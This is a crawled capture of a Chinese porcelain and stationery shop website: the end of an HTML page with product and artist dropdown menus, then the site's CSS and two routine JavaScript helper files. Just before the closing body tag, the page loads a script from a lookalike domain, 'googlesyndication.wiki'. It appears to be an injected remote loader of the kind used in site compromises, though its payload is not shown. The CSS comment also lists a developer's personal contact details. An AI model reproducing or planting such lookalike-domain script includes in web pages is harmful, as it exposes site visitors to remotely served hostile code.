		<div class="gMenu1 hide" id="typemenu_06">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=88&TopID=87">玉瓷翡翠冰种釉上系列</a></td>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_07">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=61&TopID=7">赖德全</a>
					<a href="Product.asp?ClassID=62&TopID=7">刘伟</a>
					<a href="Product.asp?ClassID=63&TopID=7">宁勤征</a>
					<a href="Product.asp?ClassID=64&TopID=7">涂翼报</a>
					<a href="Product.asp?ClassID=65&TopID=7">曾亚林</a>
					<a href="Product.asp?ClassID=66&TopID=7">朱正荣</a>
					<a href="Product.asp?ClassID=67&TopID=7">周鹏</a>
					<a href="Product.asp?ClassID=68&TopID=7">潘国红</a>
					<a href="Product.asp?ClassID=69&TopID=7">温宁荣</a>
					<a href="Product.asp?ClassID=70&TopID=7">张雪琴</a></td><td width=100 valign=top>
					<a href="Product.asp?ClassID=71&TopID=7">王柳苏</a>
					<a href="Product.asp?ClassID=72&TopID=7">陈正兰</a>
					<a href="Product.asp?ClassID=73&TopID=7">于珍</a>
					<a href="Product.asp?ClassID=74&TopID=7">黄琼</a>
					<a href="Product.asp?ClassID=75&TopID=7">刘少倩</a>
					<a href="Product.asp?ClassID=76&TopID=7">程飞</a>
					<a href="Product.asp?ClassID=77&TopID=7">吴颖</a>
					<a href="Product.asp?ClassID=78&TopID=7">赖小华</a>
					<a href="Product.asp?ClassID=89&TopID=7">何叔水</a>
					<a href="Product.asp?ClassID=90&TopID=7">胡光震</a></td><td width=100 valign=top>
					<a href="Product.asp?ClassID=91&TopID=7">王怀俊</a>
					<a href="Product.asp?ClassID=92&TopID=7">涂序生</a>
					<a href="Product.asp?ClassID=93&TopID=7">周秀丽</a>
					<a href="Product.asp?ClassID=94&TopID=7">汪明</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_08">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=35&TopID=5">套装文具</a>
					<a href="Product.asp?ClassID=36&TopID=5">笔</a>
					<a href="Product.asp?ClassID=37&TopID=5">笔筒</a>
					<a href="Product.asp?ClassID=38&TopID=5">笔洗</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_09">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=96&TopID=95">玉瓷和田玉釉下系列</a></td>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_010">
		
		</div>
		
		<script>
		var tmtimer = null; 
		$(".font-13").mouseover(function() {
		$(".gMenu1").hide();
		var offset = $("a[type="+$(this).attr("type")+"]").offset();	
		var left = offset.left+168;
		var top = offset.top - 2;
		if (jQuery.browser.msie && jQuery.browser.version==6) {
		top += 4;
		} else if (jQuery.browser.msie) {
		top += 2;
		}
		$("#typemenu_" + $(this).attr("type")).css({"left":left+"px", "top":top+"px"}).show();
		clearTimeout(tmtimer);
		});
		$(".font-13").mouseout(function(event) {
		if (isMouseLeaveOrEnter(event,this)) {
		tmtimer = setTimeout("$('#typemenu_"+$(this).attr("type")+"').hide()", 100);
		}
		});
		$('.gMenu1').mouseover(function() {
		clearTimeout(tmtimer);
		});
		$('.gMenu1').mouseout(function(event) {
		if (isMouseLeaveOrEnter(event,this)) {
		tmtimer = setTimeout("$('#"+$(this).attr("id")+"').hide()", 100);
		}
		});
		</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cy0798.com/YFStyle.css
body_size: 5522
content:
/*QQ：45301025
Email:deanty@126.com  45301025@qq.com
电话:13974251314
制作：deanty   制作时间：2012-07-25*/
body{background:url(images/header.jpg) no-repeat center top;margin:0px;font-size:12px;color:#454545;}
a {text-decoration:none;color:#2F2F2F}
a:hover {color:#C30;}
h1,h2,h3,h4,p,dl, dt, dd{margin:0px;padding:0px;}
ul {margin:0px;padding:0px; list-style:none;}
.clear {clear:both;height:1px;overflow:hidden;}
img {border:0px;}
.jiange-8 {margin-top:8px;}
.bor {border:1px solid #eaeaea;background:#fff;}

#topbg {width:990px;margin:auto;padding:0px 7px;}
#head {width:975px;margin:auto;padding-right:15px;height:117px;overflow:hidden;text-align:right;}
#head label {line-height:25px;color:#979796;height:25px;}
#head label a {color:#979796;}
#head ul {color:#605F5D;height:19px;overflow:hidden;margin-top:9px;}
#head ul li{ height:19px;line-height:19px;float:right; display:inline; text-indent:18px; margin:0 0 0 6px;}
#head ul .sina{ background:url(images/sina.jpg) no-repeat left center;}
#head ul .QQ{ background:url(images/QQ.jpg) no-repeat left center;}
#head ul .kaixin{ background:url(images/kaixin.jpg) no-repeat left center;}
#head ul .renren{ background:url(images/renren.jpg) no-repeat left center;}
#head ul li a{color:#605F5D;}
#head p {font-family:"宋体";font-size:18px;color:#171717; text-align:right;margin-top:3px;margin-bottom:4px;}
#menu {background:url(images/menubg.jpg);height:78px;}
#menu .menu {width:980px;margin:auto;height:40px;overflow:hidden;}
#menu .menu li {display:inline;float:left;width:75px;}
#menu .menu li a {display:block;height:40px;line-height:40px;text-align:center;font-size:12px;color:#fff;}
#menu .menu li a.activ {font-weight:bold;background:url(images/onmouse.jpg) no-repeat center top;}
#menu #key {height:38px;line-height:38px;overflow:hidden;}
#menu #key span {float:right;display:inline-block;padding-right:11px;padding-top:8px;width:266px;}
#menu #key form {margin:0px;padding:0px;}
.key {background:url(images/keyword.jpg);border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-left:23px;color:#666;padding-top:3px;padding-bottom:2px;border-left:0px;border-right:0px;width:105px;float:left}
.sreach {background:url(images/sreach.jpg);width:56px;height:22px;font-size:12px;color:#fff;border:0px;float:left}
.select {display:inline;float:left;margin-top:-1px;}
.text {display:inline;float:left;}
.submit {display:inline;float:left;}
DIV.selectbox-wrapper {BORDER-RIGHT: #C1C1C1 1px solid; BORDER-TOP: #b7d1eb 0px solid; MARGIN-TOP: -1px; BORDER-LEFT: #C1C1C1 1px solid; WIDTH: 79px; BORDER-BOTTOM: #C1C1C1 1px solid; POSITION: absolute; BACKGROUND-COLOR: #fff; TEXT-ALIGN: left}
DIV.selectbox-wrapper UL LI.selected {BACKGROUND-COLOR: #F6F6F6;}
DIV.selectbox-wrapper UL LI.current {COLOR: #666; BACKGROUND-COLOR: #E7E7E7}
DIV.selectbox-wrapper UL LI {PADDING-RIGHT: 3px; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; WIDTH: 71px; CURSOR: pointer; LINE-HEIGHT: 20px; PADDING-TOP: 3px;}
.selectbox {border:1px solid #ccc;border-right:0px;display: block;width:73px; CURSOR: pointer;HEIGHT:18px;background:url(images/selectbg.jpg) no-repeat left top;color:#333333;padding-left:5px;line-height:18px;}
#menu #key #hot {display:inline;float:left;}
#menu #key #hot strong {padding-left:30px;color:#881300;}

#main {margin-top:26px;}
#main #mLeft {display:inline;float:left;width:168px;}
.leftpro {background:url(images/leftProbg.jpg);}
.leftpro ul {background:url(images/leftbottom.jpg) no-repeat left bottom;padding-bottom:19px;}
.leftpro li {background:url(images/leftline.jpg) no-repeat left bottom;height:42px;padding-bottom:2px;}
.leftpro li a{height:42px;line-height:42px; text-align:center;display:block;font-size:14px;color:#FFFEFF;}
.leftpro li a:hover {background:url(images/leftOn.jpg);font-weight:bold;color:#850002;}
#main #mCenter {padding:8px;background:#fff;width:590px;margin:auto 9px;display:inline;float:left}
#main #mCenters {padding-bottom:15px;width:990px;display:inline;float:left}
#main #Login {display:inline;float:right;width:196px;overflow:hidden;}
#main #mRight {display:inline;float:right;width:814px;overflow:hidden;background:#fff;}
#secNews {margin-top:18px;}
#secNews #sec {background:url(images/bg1.gif);height:25px;overflow:hidden;padding-left:12px;}
#secNews #sec strong {background:url(images/dian.gif) no-repeat left center;padding-left:15px;font-size:14px;line-height:25px;float:left}
#secNews #sec li {float:right;line-height:25px;}
#secNews #sec li #more {border-left:1px solid #DDDDDD;width:59px; text-align:center;line-height:25px;color:#366400;display:block;}
#secNews #sec li.nosec {background:url(images/bg2.gif);width:79px; text-align:center; cursor:pointer}
#secNews #sec li.sec {background:url(images/onsec.gif);color:#8C0000;font-weight:bold;width:79px;text-align:center}
.gMenu1{z-index:99;overflow:hidden;border:1px solid #dbdbdb;background:#F0F0F0;position:absolute; top:150px; left:20%;padding:5px;}
.hide{display:none}
.ProMenu {padding:5px;}
.ProMenu a {display:block;line-height:23px;line-height:23px;padding-left:10px;width:90px;}
.ProMenu a:hover {background:#D90000;color:#fff;}
.dis {display:block;}
.undis {display:none;}
#newContent {width:568px;height:206px;margin:12px auto auto auto}
.imgNews {height:150px;border-bottom:1px dashed #ddd;overflow:hidden;}
.imgNews img {display:inline;float:left;border:1px solid #E9E9E9;padding:4px;width:190px;height:120px;}
.imgNews p {width:350px;height:130px;overflow:hidden;float:right;display:inline}
.imgNews p strong {line-height:28px;font-size:14px;color:#3C3B3A; display:block}
.imgNews p label {background:url(images/ico01.gif) no-repeat left center;color:#777;padding-left:15px;display:block;}
.newslist {padding-top:2px;}
.newslist li {width:264px;background:url(images/dian.gif) no-repeat left center;line-height:29px;padding-left:20px;border-bottom:1px dashed #ddd;float:left;display:inline}
#login {border:1px solid #D2DAD4;background:#fff;color:#5F644A;padding:5px 0}
#login .input {font-size:12px;border:1px solid #ddd;width:110px;font-family:"宋体";padding:3px;}
#login .code {font-size:12px;border:1px solid #ddd;width:60px;font-family:"宋体";float:left;margin-right:5px;padding:3px;}
#login .submit {background:url(images/login.jpg);width:45px;height:22px;border:none;float:left}
#login .reg {background:url(images/reg.gif) no-repeat left 1px;color:#717C43;display:inline;padding-left:15px;line-height:20px;margin-right:6px;}
#login .forget {background:url(images/forget.gif) no-repeat left 1px;color:#717C43;display:inline;padding-left:15px;line-height:20px;margin-left:6px;}
.shouchang {margin-top:10px;background:url(images/titlebg.jpg);height:31px;color:#fff;line-height:31px;padding:0px 10px;overflow:hidden;}
.shouchang span {float:right;}
.shouchang strong {font-size:14px;}
.shouchang a {color:#fff;}
.gz {overflow:hidden;border:1px solid #ddd;border-top:none;padding-top:14px;overflow:hidden;}
.gzImg {width:180px;margin:auto;height:114px;overflow:hidden;}
.gzImg li {float:left;margin:auto 5px;display:inline;width:80px;}
.gzImg li img {border:1px solid #fff;width:78px;height:78px;}
.gzImg li div {height:25px;text-align:center;line-height:25px;font-size:13px}
.gzImg li a:hover img {border:1px solid #C43030;}
.gzImg li a:hover div {color:#C43030;}
.gzNews {background:url(images/lines.gif) repeat-x top;width:180px;margin:auto;padding-top:7px;}
.gzNews li {height:25px;line-height:25px;overflow:hidden;font-size:12px;}
.gzNews a {color:#636363;}
.gzNews a:hover {color:#008510;}

.protitlebg {margin-top:18px;background:url(images/protitlebg.jpg);height:58px;overflow:hidden;}
.protitlebg a {float:right; display:block;background:url(images/redmore.jpg);width:70px;height:22px;margin-top:18px;}
.protitlebg1 {margin-top:18px;background:url(images/protitlebg1.jpg);height:48px;overflow:hidden;}
.protitlebg1 strong {font-family:"黑体";font-size:17px;color:#B11101;line-height:48px;padding-left:37px;}
.protitlebg1 a {float:right; display:block;background:url(images/redmore.jpg);width:70px;height:22px;margin-top:13px;}
#newPro {width:990px;overflow:hidden;}
#newPro ul {width:1030px;}
#newPro li {padding:4px;border:1px solid #E5E4E2;width:230px;margin-right:10px;margin-top:18px;float:left;display:inline;}
#newPro li div {width:231x;height:195px;overflow:hidden;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
#newPro li div p {position:static;+position:absolute;top:50%}
#newPro li div img {position:static;+position:relative;top:-50%;left:-50%;}
#newPro li label {display:block;height:40px;line-height:40px;font-size:14px;padding:0px 6px;overflow:hidden;}
#newPro li label span {color:#8B8B8B;float:right; font-family:Arial, Helvetica, sans-serif;font-size:12px}
#newPro li dl {line-height:20px;color:#B80105;padding:0 6px;height:20px;overflow:hidden;display:block;padding-bottom:10px;}
#newPro li dl span {float:right;}
#newPro li.bg {border:1px solid #027D00;}
#banners {margin:18px 0;}

.tjPro {margin-top:13px;width:990px;overflow:hidden;margin-bottom:32px;}
.tjgg {display:inline;float:left;width:241px;height:487px;overflow:hidden;} 
.tjPro .tjcp {display:inline;float:right;width:738px;overflow:hidden;height:487px;}
.tjPro .tjcp ul {width:744px;}
.tjPro .tjcp li {padding:2px;border:1px solid #E5E4E2;width:174px;margin-right:6px;margin-bottom:11px;float:left;display:inline;}
.tjPro .tjcp li div {width:174x;height:146px;overflow:hidden;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
.tjPro .tjcp li div p {position:static;+position:absolute;top:50%}
.tjPro .tjcp li div img {position:static;+position:relative;top:-50%;left:-50%;}
.tjPro .tjcp li label {display:block;height:40px;line-height:40px;font-size:14px;padding:0px 6px;overflow:hidden;}
.tjPro .tjcp li label span {color:#8B8B8B;float:right; font-family:Arial, Helvetica, sans-serif;font-size:12px}
.tjPro .tjcp li dl {line-height:20px;color:#B80105;padding:0 6px;display:block;padding-bottom:6px;}
.tjPro .tjcp li.bg {border:1px solid #027D00;}

#kefu {border:1px solid #E4E4E4;background:url(images/kefubg.jpg);height:246px;line-height:27px;}
#kefu strong {color:#666;font-size:14px;}
#link {border:1px solid #C6C6C6;margin-top:13px;}
#link div {margin:1px;background:#F6F6F6;height:37px;line-height:37px;padding:0px 18px;color:#5C5C5C;font-size:13px}
#link a {color:#5C5C5C;}
#link a:hover {color:#CC0000;}
#bottom {margin-top:20px; text-align:center;line-height:23px;color:#767676}
#bottom a {color:#767676;}

#maintitle {background:url(images/titlebg1.jpg);height:53px;overflow:hidden;line-height:53px;padding-left:38px;padding-right:20px;}
#maintitle strong {background:url(images/dian.gif) no-repeat left center;display:inline;padding-left:20px;font-size:14px;}
#maintitle span {float:right;color:#909090;}
.jilu {border:1px solid #EAEAEA;}
.jilu ul {padding:10px;}
.jilu li {line-height:24px;}
#left_Contact {margin-top:8px;line-height:20px;color:#57574f;border:1px solid #EAEAEA;padding:6px 9px;}
#left_Contact strong {color:#F00;font-family:"微软雅黑";font-size:13px;}

#promain {padding:25px;}
#sreach {background:#e9e9e9;padding:4px;margin:auto}
#sreach table {border:1px solid #d1c7c6;background:#f7f7f7;}
#sreach strong {font-size:14px;color:#89201D;}
#sreach input {border:1px solid #D8D4C8;background:#f7f7f7;font-size:12px;padding:3px;padding-top:4px;}
#sreach input.submit {background:#A40D16;border:1px solid #A40D16;color:#F8F3ED;padding:2px 5px; letter-spacing:3px;}

#prolist {width:762px;overflow:hidden;margin-top:20px;}
#prolist ul {width:774px;}
#prolist li {padding:2px;border:1px solid #E5E4E2;width:177px;margin-right:10px;margin-bottom:11px;float:left;display:inline;}
#prolist li div {width:177px;height:146px;overflow:hidden;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
#prolist li div p {position:static;+position:absolute;top:50%}
#prolist li div img {position:static;+position:relative;top:-50%;left:-50%;}
#prolist li label {display:block;height:40px;line-height:40px;font-size:14px;padding:0px 6px;overflow:hidden;}
#prolist li label span {color:#8B8B8B;float:right; font-family:Arial, Helvetica, sans-serif;font-size:12px}
#prolist li dl {line-height:20px;color:#B80105;padding:0 6px;display:block;padding-bottom:6px;}
#prolist li.bg {border:1px solid #027D00;}

#nextpage {height:32px;line-height:32px;background:#AE0009; text-align:center;color:#fff;margin-top:38px;margin-bottom:24px}
#nextpage a {color:#fff;}
#proshow {padding:40px;padding-bottom:20px;}
#proshow #left {display:inline;float:left;width:373px;height:315px;margin-top:7px;margin-left:7px;overflow:hidden;background:#fff;}
#proshow #left img {margin-left:-7px;margin-top:-7px; position:absolute;}
#proshow #right {display:inline;float:right;width:330px;}
#proshow #right strong {font-size:16px;}
#proshow #right p {font-size:14px;line-height:24px;padding-left:7px;padding-top:5px;padding-bottom:8px;}
.jiaru {color:#5D5D5D;line-height:32px;height:32px;overflow:hidden;padding-left:5px;}
.jiaru img {float:left;margin-right:10px;}
.lianxi {padding-left:7px;line-height:20px;margin-top:7px;}
.tishi {margin-top:30px;margin-bottom:25px;background:url(images/dian.gif) no-repeat left center;padding-left:15px;font-size:14px;width:713px;margin-left:auto;margin-right:auto}
#dingdian {width:728px;margin:auto;}
#dingdian #member {display:inline;float:left;width:204px;border:1px solid #E7E7E7;font-size:14px;padding:8px 0px;}
#dingdian #ddlist {display:inline;float:right;width:505px;overflow:hidden}
.ddinput {border:1px solid #CACACA;width:120px;padding:3px;}
.ddcontent {border:1px solid #cacaca;width:120px;height:60px;padding:3px;overflow:auto;}
#txtshow {padding:20px 40px;font-size:14px;line-height:25px;}

#tltj {margin-top:11px;border:1px solid #cacaca;padding:15px;}
#tltj ul {padding-top:10px;}
#tltj li {padding:2px;border:1px solid #E5E4E2;width:174px;margin-right:10px;margin-bottom:11px;float:left;display:inline;}
#tltj li div {width:174px;height:146px;overflow:hidden;display:table-cell;text-align:center;vertical-align:middle;}
#tltj li label {display:block;height:40px;line-height:40px;font-size:14px;padding:0px 6px;overflow:hidden;}
#tltj li label span {color:#8B8B8B;float:right; font-family:Arial, Helvetica, sans-serif;font-size:12px}
#tltj li dl {line-height:20px;color:#B80105;padding:0 6px;display:block;padding-bottom:6px;}
#tltj li.bg {border:1px solid #027D00;}
#demo {overflow:hidden;width:100%;}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
.submits {background:url(images/submit.jpg);width:99px;height:32px;border:none;color:#FCFFF8;font-size:14px;font-weight:bold;}

#forget {width:890px;margin:auto;border-bottom:4px solid #E5E5E5;border-right:4px solid #E5E5E5;}
#forget .table {border:1px solid #ddd;border-top:2px solid #64A700;font-size:14px;line-height:24px;}
.forgetinput {border:1px solid #A6A6A6;padding:4px;font-size:14px;background:#FEFAFB;width:200px;}

#main #wLeft {display:inline;float:left;width:785px;overflow:hidden;}
#rightTitle {background:url(images/rightTitle.jpg);padding-bottom:5px;padding-left:10px;font-size:14px;font-weight:bold;color:#fff;line-height:35px;height:35px;overflow:hidden;margin-top:11px;}
#rightmenu {border:1px solid #DADADA;border-top:none;background:#EFEFEF;padding:8px 14px;}
#rightmenu li {height:35px;padding-bottom:2px;background:url(images/rightline.jpg) repeat-x bottom;line-height:35px;padding-left:5px;font-size:14px;}
#rightmenu a:hover {color:#C30;font-weight:bold;}

#feek {border:1px solid #e9e9e9;height:290px;background:#f5f5f5;}
.input {border:1px solid #B4B4B4;padding:3px;font-size:12px;width:182px;}
.txts {border:1px solid #B4B4B4;padding:3px;font-size:12px;width:522px;height:92px;overflow:auto;}
#feeklist {margin:auto 35px;padding-bottom:30px;}
#feeklist h1 {font-weight:normal;line-height:20px;font-size:12px}
#feeklist h1 strong {color:#A10101;}
#feeklist p {border:1px solid #CDCDCD;background:#f0f0f0;padding:4px 8px;line-height:20px;margin-bottom:22px;}
#feeklist p strong {font-size:14px;}
#contactus {margin:44px 41px;line-height:22px;}

#NextPage {margin-top:12px; text-align:center;height:30px;line-height:30px;background:#F9F9F9;}
#news {padding:40px 56px;}
#newsImg {border-bottom:1px dashed #E4E4E4;height:145px;padding-bottom:28px;overflow:hidden;}
#newsImg #htp {display:inline;float:left;width:200px;height:145px;overflow:hidden;background:#333333}
#newsImg #Txt {display:inline;float:right;width:440px;overflow:hidden;}
#newsImg #Txt strong {font-size:14px;}
#newsImg #Txt label {height:26px;line-height:26px;color:#777;}
#newsImg #Txt p {margin-top:10px;line-height:23px;}

#newslist li {padding-top:5px;}
#newslist li strong {font-size:14px; display:block;}
#newslist li label {height:14px;line-height:14px;color:#777;border-bottom:1px dashed #E4E4E4; display:block;padding-bottom:20px;}

#readnews {padding:36px 58px;}
#readnews h1 {border:1px solid #DFDFDF;background:#F7F5F6;height:33px; text-align:center;line-height:33px;font-size:14px;}
#readnews label {height:26px;line-height:26px;color:#777;display:block;padding-bottom:20px; text-align:center;}
#readnews #content {line-height:24px;font-size:14px;}

#upage {height:32px;line-height:32px;background:#AE0009;padding:0px 10px;color:#fff;margin-top:38px;margin-bottom:24px}
#upage span {float:right;}
#upage a {color:#fff;}
#tjNews {margin-top:10px;padding:8px 14px;}
#tjNews div {border-bottom:2px solid #DD4200;height:25px;line-height:25px;overflow:hidden;padding-left:6px;padding-bottom:3px;}
#tjNews div span {float:right;color:#585858;}
#tjNews strong {font-size:14px;}
#tjNews ul {padding:10px 23px;margin-top:10px;}
#tjNews ul li {height:25px;line-height:25px;overflow:hidden}
#tjNews ul li span {float:right;}
.dingput {border:1px solid #969696;padding:2px;width:30px;}

#about {margin-top:30px;margin-left:20px;line-height:28px;font-size:14px;color:#2A2A2A;}
#photo {width:737px;margin:auto;background:#fff;padding:20px 23px;padding-top:30px;}
#photo li {display:inline;float:left;width:204px;margin:auto 21px 11px 21px;border:1px solid #e1e1e1;font-family:"微软雅黑"}
#photo li div { width:204px; height:143px;position:relative;display:table-cell;text-align:center;vertical-align:middle;overflow:hidden;}
#photo li div p {position:static;+position:absolute;top:50%}
#photo li div img {position:static;+position:relative;top:-50%;left:-50%;}
#photo li label {display:block;height:40px;line-height:40px;font-size:13px; text-align:center;}


--- FILE ---
content_type: application/javascript
request_url: http://cy0798.com/js/commonj.js
body_size: 1099
content:
function f_GetX(e){
	var l=e.offsetLeft;
	while(e=e.offsetParent){
		l+=e.offsetLeft;
	}
	return l;
}
function f_GetY(e){
	var t=e.offsetTop;
	while(e=e.offsetParent){
		t+=e.offsetTop;
	}
	return t;
}

Array.prototype.del=function(n) {  
  if(n<0)  
    return this;
  else
    return this.slice(0,n).concat(this.slice(n+1,this.length));
}
Array.prototype.remove = function(j){
    for ( var i=j+1; j < this.length ; j++ ,i++){
		var o=this[i];
		this[j]=o;
    }
    this.length=this.length-1;
}
Date.prototype.format = function(format) {
	var o = {
		"M+" : this.getMonth()+1, //month
		"d+" : this.getDate(),    //day
		"h+" : this.getHours(),   //hour
		"H+" : this.getHours(),   //hour
		"m+" : this.getMinutes(), //minute
		"s+" : this.getSeconds(), //second
		"q+" : Math.floor((this.getMonth()+3)/3),  //quarter
		"S" : this.getMilliseconds() //millisecond
	}
	if(/(y+)/.test(format))
		format=format.replace(RegExp.$1,(this.getFullYear()+"").substr(4 - RegExp.$1.length));
	for(var k in o)
		if(new RegExp("("+ k +")").test(format))
			format = format.replace(RegExp.$1,
				RegExp.$1.length==1 ? o[k] :
					("00"+ o[k]).substr((""+ o[k]).length));
	return format;
}
String.prototype.trim = function() { return this.replace(/(^\s*)|(\s*$)/g, ""); } 

function showInMiddle(obj){
	var left = (document.body.clientWidth-obj.width())/2;
	var top = 200 + document.body.scrollTop;
	obj.css({top:top, left:left, position : "absolute"});
	return obj;
}
//榧犳爣鍐掓场浜嬩欢澶勭悊
function isMouseLeaveOrEnter(e, handler) {
    if (e.type != 'mouseout' && e.type != 'mouseover') return false;   
    var reltg = e.relatedTarget ? e.relatedTarget : e.type == 'mouseout' ? e.toElement : e.fromElement;   
    while (reltg && reltg != handler)   
        reltg = reltg.parentNode;   
    return (reltg != handler);   
}  

--- FILE ---
content_type: application/javascript
request_url: http://cy0798.com/js/synw.js
body_size: 1878
content:
function SoPrice(GetUrl)
{
	var StarPrice=document.getElementById("StarPrice")
	var EndPrice=document.getElementById("EndPrice")
	if(IsInt(StarPrice.value)==false || IsInt(EndPrice.value)==false)
	{
		alert("对不起,您输入的数字格式不正确\n请输入半角数字")
		return false;
	}
	if(StarPrice.value=="" || EndPrice.value=="")
	{
		alert("请输入要搜索的价格区间")
		if(StarPrice.value==""){StarPrice.focus()}
		if(EndPrice.value==""){EndPrice.focus()}
		return false;
	}
	if(StarPrice.value>EndPrice.value){alert("对不起，您输入的价格区间不正确，请重新输入");return false;}
	location.href=GetUrl+"?StarPrice="+StarPrice.value+"&EndPrice="+EndPrice.value;
}

function IsInt(x)
{
var regs = /^\d\d*$/;

if( x != ""&&regs.test(x) == false ) return false;   

return true;
}

function doSreach(GetUrl)
{
	if (document.getElementById("keyword").value=="")
	{
	alert("请输入关键词");
	document.getElementById("keyword").focus();
	return false;
	}
	location.href=GetUrl+"?keyword="+document.getElementById("keyword").value;
}

function AddFavorite(sURL, sTitle)
{
    try
    {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e)
    {
        try
        {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e)
        {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}

function SetHome(obj, sURL) {   
    try {   
        obj.style.behavior = 'url(#default#homepage)';   
        obj.setHomePage(sURL);   
    } catch (e) {   
        if (window.netscape) {   
            try {   
                netscape.security.PrivilegeManager   
                        .enablePrivilege("UniversalXPConnect");   
            } catch (e) {   
                alert("此操作被浏览器拒绝！");   
            }   
            var prefs = Components.classes['@mozilla.org/preferences-service;1']   
                    .getService(Components.interfaces.nsIPrefBranch);   
            prefs.setCharPref('browser.startup.homepage', sURL);   
        }   
    }   
}  
function DrawImg (thisp,w,h) {
    var a = new Image();
    a.src = thisp.src;
	var bl=a.height/a.width;
    if (a.width < w && a.height<h ) {
        thisp.width = a.width; 
		thisp.height = a.height;
    }
	else{
	var ww=a.width
	var hh=a.height
	if(ww>w){ww=w;hh=w*bl;}
	if(hh>h){hh=h;ww=h/bl;}
	thisp.height=hh;
	thisp.width=ww;
	}
}

function chk(str)
{
	if(str.UserName.value==""){alert("请输入您的姓名");str.UserName.focus();return false;}
	if(str.TelPhone.value==""){alert("请输入您的联系方式");str.TelPhone.focus();return false;}
	if(document.getElementById("s1").value==""){alert("请选择所在区域");document.getElementById("s1").focus();return false;}
	if(str.Content.value==""){alert("请输入留言内容");str.Content.focus();return false;}
	if(str.CodeStr.value==""){alert("请输入验证码");str.CodeStr.focus();return false;}
}
function HoverLic(myTab,n,num,GetUrl)
{   
	var i;
	for(i=1;i<=num;i++)
	{
		document.getElementById(myTab+'_'+i).className='undis';
		document.getElementById(myTab+i).className='nosec';
	}
		document.getElementById(myTab+'_'+n).className='dis';
		document.getElementById(myTab+n).className='sec';
		if(GetUrl!="#"){document.getElementById("more").href=GetUrl}
}
function doLogin(str)
{
	if(str.LoginUser.value=="")
	{
		alert("请输入您的用户名")
		str.LoginUser.focus();
		return false;
	}
	if(str.LoginPwd.value=="")
	{
		alert("请输入您的密码")
		str.loginPwd.focus();
		return false;
	}
	if(str.CodeStr.value=="")
	{
		alert("请输入验证码");
		str.CodeStr.focus();
		return false;
	}
}
function buyCar()
{
	document.formbuy.submit()
}


function ajax(URL,DIVID)   //触发这个
{
if(DIVID)
{
    $.ajax({
		type:"get",
		url:URL+"&rnd="+Math.random(),
		success:function(msg)
		{
			$("#"+DIVID).html(msg)
		}
	})
}
}